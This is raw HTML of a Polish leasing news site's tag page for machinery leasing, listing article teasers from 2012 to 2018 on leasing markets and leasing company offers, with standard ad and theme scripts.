            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_9_696e1f9f67ba5_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.azleasing.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagi</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Leasing maszyn</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: leasing maszyn</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/polska-waznym-krajem-pod-wzgledem-europejskiego-leasingu" rel="bookmark" class="td-image-wrap" title="Polska ważnym krajem pod względem europejskiego leasingu"><img width="324" height="160" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/polska-waznym-krajem-pod-wzgledem-europejskiego-leasingu" rel="bookmark" title="Polska ważnym krajem pod względem europejskiego leasingu">Polska ważnym krajem pod względem europejskiego leasingu</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.azleasing.pl/author/emarkiewicz">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-08-28T11:34:45+00:00" >28 sierpnia, 2012</time></span>                <div class="td-module-comments"><a href="https://www.azleasing.pl/polska-waznym-krajem-pod-wzgledem-europejskiego-leasingu#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Polska znajduje się wśród trzech pierwszych krajów, napędzających leasing w Europie Środkowo-Wschodniej. Również nasz rodzimy leasing cały czas rozwija się, wprowadzając do swojej oferty...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/2011-rok-przyniosl-wzrost-na-europejskim-rynku-leasingowym" rel="bookmark" class="td-image-wrap" title="2011 rok przyniósł wzrost na europejskim rynku leasingowym"><img width="324" height="160" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/2011-rok-przyniosl-wzrost-na-europejskim-rynku-leasingowym" rel="bookmark" title="2011 rok przyniósł wzrost na europejskim rynku leasingowym">2011 rok przyniósł wzrost na europejskim rynku leasingowym</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.azleasing.pl/author/emarkiewicz">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-04-13T08:36:54+00:00" >13 kwietnia, 2012</time></span>                <div class="td-module-comments"><a href="https://www.azleasing.pl/2011-rok-przyniosl-wzrost-na-europejskim-rynku-leasingowym#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Jak podaje stowarzyszenie Leaseurope w swoich wstępnych wynikach, europejski rynek leasingu wzrósł w 2011 roku o 6,9 % w porównaniu do roku ubiegłego. Firmy...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_696e1f9f68f5e_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget td_uid_11_696e1f9f692ba_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_696e1f9f692ba" ><script>var block_td_uid_11_696e1f9f692ba = new tdBlock();
block_td_uid_11_696e1f9f692ba.id = "td_uid_11_696e1f9f692ba";
block_td_uid_11_696e1f9f692ba.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_11_696e1f9f692ba_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_696e1f9f692ba_rand","tdc_css_class_style":"td_uid_11_696e1f9f692ba_rand_style"}';
block_td_uid_11_696e1f9f692ba.td_column_number = "1";
block_td_uid_11_696e1f9f692ba.block_type = "td_block_7";
block_td_uid_11_696e1f9f692ba.post_count = "4";
block_td_uid_11_696e1f9f692ba.found_posts = "369";
block_td_uid_11_696e1f9f692ba.header_color = "";
block_td_uid_11_696e1f9f692ba.ajax_pagination_infinite_stop = "";
block_td_uid_11_696e1f9f692ba.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_11_696e1f9f692ba);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_11_696e1f9f692ba class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/raiffeisen-leasing-najlepszy-w-rozgrywkach-halowej-pilki-noznej" rel="bookmark" class="td-image-wrap" title="Raiffeisen Leasing najlepszy w rozgrywkach halowej piłki nożnej"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/raiffeisen-leasing-najlepszy-w-rozgrywkach-halowej-pilki-noznej" rel="bookmark" title="Raiffeisen Leasing najlepszy w rozgrywkach halowej piłki nożnej">Raiffeisen Leasing najlepszy w rozgrywkach halowej piłki nożnej</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-06-19T10:29:54+00:00" >19 czerwca, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/doradcy-agrobiznesu-poszukiwani-przez-bz-wbk-finanse-leasing" rel="bookmark" class="td-image-wrap" title="Doradcy agrobiznesu poszukiwani przez BZ WBK Finanse &#038; Leasing"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/doradcy-agrobiznesu-poszukiwani-przez-bz-wbk-finanse-leasing" rel="bookmark" title="Doradcy agrobiznesu poszukiwani przez BZ WBK Finanse &#038; Leasing">Doradcy agrobiznesu poszukiwani przez BZ WBK Finanse &#038; Leasing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-03T05:07:41+00:00" >3 lipca, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/oferta-leasingu-na-zakup-samochodu-marki-audi" rel="bookmark" class="td-image-wrap" title="Oferta leasingu na zakup samochodu marki Audi"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/oferta-leasingu-na-zakup-samochodu-marki-audi" rel="bookmark" title="Oferta leasingu na zakup samochodu marki Audi">Oferta leasingu na zakup samochodu marki Audi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-04-02T12:32:02+00:00" >2 kwietnia, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/oferta-leasingu-dla-grup-zawodowych-w-masterlease" rel="bookmark" class="td-image-wrap" title="Oferta leasingu dla grup zawodowych w Masterlease"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/oferta-leasingu-dla-grup-zawodowych-w-masterlease" rel="bookmark" title="Oferta leasingu dla grup zawodowych w Masterlease">Oferta leasingu dla grup zawodowych w Masterlease</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-10-24T11:26:54+00:00" >24 października, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_11_696e1f9f692ba" data-td_block_id="td_uid_11_696e1f9f692ba">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_12_696e1f9f6ade9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_696e1f9f6ade9" ><script>var block_td_uid_12_696e1f9f6ade9 = new tdBlock();
block_td_uid_12_696e1f9f6ade9.id = "td_uid_12_696e1f9f6ade9";
block_td_uid_12_696e1f9f6ade9.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_12_696e1f9f6ade9_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_reset":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_reset":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_696e1f9f6ade9_rand","tdc_css_class_style":"td_uid_12_696e1f9f6ade9_rand_style"}';
block_td_uid_12_696e1f9f6ade9.td_column_number = "1";
block_td_uid_12_696e1f9f6ade9.block_type = "td_block_15";
block_td_uid_12_696e1f9f6ade9.post_count = "4";
block_td_uid_12_696e1f9f6ade9.found_posts = "369";
block_td_uid_12_696e1f9f6ade9.header_color = "";
block_td_uid_12_696e1f9f6ade9.ajax_pagination_infinite_stop = "";
block_td_uid_12_696e1f9f6ade9.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_12_696e1f9f6ade9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_12_696e1f9f6ade9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/raiffeisen-leasing-z-najlepszym-produktem-leasingowym" rel="bookmark" class="td-image-wrap" title="Raiffeisen-Leasing z najlepszym produktem leasingowym"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/raiffeisen-leasing-z-najlepszym-produktem-leasingowym" rel="bookmark" title="Raiffeisen-Leasing z najlepszym produktem leasingowym">Raiffeisen-Leasing z najlepszym produktem leasingowym</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/bre-leasing-prognozuje-wartosc-rynku-leasingu-na-kolejne-lata" rel="bookmark" class="td-image-wrap" title="BRE Leasing prognozuje wartość rynku leasingu na kolejne lata"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/bre-leasing-prognozuje-wartosc-rynku-leasingu-na-kolejne-lata" rel="bookmark" title="BRE Leasing prognozuje wartość rynku leasingu na kolejne lata">BRE Leasing prognozuje wartość rynku leasingu na kolejne lata</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/kontrakt-leasingowy-pomiedzy-athlon-car-lease-a-bacardi-martini-polska" rel="bookmark" class="td-image-wrap" title="Kontrakt leasingowy pomiędzy Athlon Car Lease a Bacardi-Martini Polska"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/kontrakt-leasingowy-pomiedzy-athlon-car-lease-a-bacardi-martini-polska" rel="bookmark" title="Kontrakt leasingowy pomiędzy Athlon Car Lease a Bacardi-Martini Polska">Kontrakt leasingowy pomiędzy Athlon Car Lease a Bacardi-Martini Polska</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/przed-wyborem-firmy-leasingowej-warto-zapoznac-sie-z-oferta" rel="bookmark" class="td-image-wrap" title="Przed wyborem firmy leasingowej warto zapoznać się z ofertą"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/przed-wyborem-firmy-leasingowej-warto-zapoznac-sie-z-oferta" rel="bookmark" title="Przed wyborem firmy leasingowej warto zapoznać się z ofertą">Przed wyborem firmy leasingowej warto zapoznać się z ofertą</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_696e1f9f6ade9" data-td_block_id="td_uid_12_696e1f9f6ade9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_696e1f9f6ade9" data-td_block_id="td_uid_12_696e1f9f6ade9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->


<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.azleasing.pl/"><img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z" title=""/></a></div><div class="footer-text-wrap"><p>Informator Leasingowy</p>

<b>Serwisy Finansowe</b>
<ul>
<ol><a href=""><span style="color:#ff0000;">az</span>Inwestycje.pl</a></ol>
<ol><a href="https://www.azkredyty.pl"><span style="color:#ff0000;">az</span>Kredyty.pl</a></ol>
<ol><a href="http://www.azubezpieczenia.pl"><span style="color:#ff0000;">az</span>Ubezpieczenia.pl</a></ol>
</ul>
</div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_14_696e1f9f6c821_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_696e1f9f6c821" ><script>var block_td_uid_14_696e1f9f6c821 = new tdBlock();
block_td_uid_14_696e1f9f6c821.id = "td_uid_14_696e1f9f6c821";
block_td_uid_14_696e1f9f6c821.atts = '{"custom_title":"POPULARNE POSTY","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_14_696e1f9f6c821_rand","tdc_css_class":"td_uid_14_696e1f9f6c821_rand","tdc_css_class_style":"td_uid_14_696e1f9f6c821_rand_style"}';
block_td_uid_14_696e1f9f6c821.td_column_number = "1";
block_td_uid_14_696e1f9f6c821.block_type = "td_block_7";
block_td_uid_14_696e1f9f6c821.post_count = "3";
block_td_uid_14_696e1f9f6c821.found_posts = "369";
block_td_uid_14_696e1f9f6c821.header_color = "";
block_td_uid_14_696e1f9f6c821.ajax_pagination_infinite_stop = "";
block_td_uid_14_696e1f9f6c821.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_14_696e1f9f6c821);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_14_696e1f9f6c821 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" class="td-image-wrap" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!">Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-04T10:34:30+00:00" >4 stycznia, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" class="td-image-wrap" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-696x492.jpg 696w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;">Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-14T18:13:53+00:00" >14 grudnia, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

